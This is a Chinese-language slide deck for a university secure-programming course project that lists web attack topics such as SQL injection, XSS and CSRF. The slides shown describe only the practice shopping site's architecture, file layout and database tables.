Slide 1
安全程式設計 與駭客攻防技術 期末專案
第3組
1092950林佳笙 / 1093332商東峻 / 1094841李昱佑

Slide 2
組員分工
1092950林佳笙 | 1093332商東峻 | 1094841李昱佑
DNS Spoofing 整理 攻擊DEMO | 網站漏洞整理 惡意伺服器架設 攻擊DEMO | 弱點系統撰寫 弱點伺服器架設 攻擊DEMO

Slide 3

目錄
系統架構與資料庫設計
SQL Injection
UNION attack
Blind SQL Injection
DOM XSS
XXE Injection
任意檔案上傳
CSRF
Clickjacking
DNS Spoofing
DEMO講解影片
共 31分鐘

Slide 4
系統架構與資料庫設計

Slide 5


系統架構
利用 PHP8 撰寫網站
利用 Apache2 做為網頁伺服器
利用 MySQL 做為資料庫系統
本專案提供 docker-compose ，使環境架設方便
使用語言
docker-compose.yml

Slide 6
系統架構
主題為 嘉大鞋子購物網站
├── config.php
├── css
│ └── style.css
├── delete_account.php
├── edit_passwd_page.php
├── edit_profile_photo_page.php
├── img
│ ├── NCYU_photo1.jpg
│ ├── big_logo.png
│ ├── products
│ │ ├── 1.jpg
│ │ └── …
│ ├── rating
│ │ ├── rating1.png
│ │ ├── rating2.png
│ │ └── …
│ └── users
│ └── uploads
│ ├── default.png
│ ├── uuli.jpg
│ ├── jafdf.jpg
│ └── cool.jpg
├── index.php
├── js
│ ├── check_stock.js
│ └── check_stock_xml.js
├── login_page.php
├── php
│ ├── delete.php
│ ├── edit_passwd.php
│ ├── login.php
│ ├── logout.php
│ ├── stock.php
│ ├── track.php
│ └── upload.php
├── product.php
├── product_all.php
├── product_filter.php
├── product_search.php
└── template
├── footer.html
├── html_header.html
├── nav_header_logined.php
└── nav_header_notlogin.php

Slide 7

網頁介紹影片
https://youtu.be/PxRXmFCEB80

Slide 8

GIthub
https://github.com/RutoDa/Security_Final

Slide 9

資料庫設計
整體關聯圖

Slide 10

Users
記錄使用者帳號密碼

Slide 11

product
記錄商品的資訊(共20個商品，共分5類)

Slide 12

User_profile_photo
記錄使用者的大頭貼

Slide 13

stock
記錄商品的庫存
product_id
商品id
1~20 (20個商品)
stored_id
商家id
1~3 (3個分店:台北/嘉義/高雄)
value
庫存量

Slide 14
